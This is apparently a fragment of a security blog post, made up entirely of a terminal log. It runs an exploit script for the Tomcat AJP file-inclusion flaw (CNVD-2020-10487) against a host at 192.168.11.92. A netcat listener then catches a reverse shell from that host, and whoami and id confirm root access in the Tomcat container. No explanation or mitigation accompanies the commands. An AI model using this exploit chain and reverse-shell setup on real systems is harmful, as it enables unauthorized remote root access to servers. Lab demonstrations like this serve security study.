 ⚡ root@ch4nge ~/file/tomcatTOOL/CNVD-2020-10487-Tomcat-Ajp-lfi master ± python CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.11.92 -p 8009 -f ch4nge1.txt
Getting resource at ajp13://192.168.11.92:8009/asdf.jsp
nc -lvp 8888
文件 动作 编辑 查看 帮助
⚡ root@ch4nge ~ nc -lvp 8888
listening on [any] 8888 ...
192.168.11.92: inverse host lookup failed: Unknown host
connect to [192.168.10.225] from (UNKNOWN) [192.168.11.92] 41048
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@e20097e2c8c1:/usr/local/tomcat# whoami
whoami
root
root@e20097e2c8c1:/usr/local/tomcat# id
id
uid=0(root) gid=0(root) groups=0(root)
root@e20097e2c8c1:/usr/local/tomcat#
SecIN@ch4nge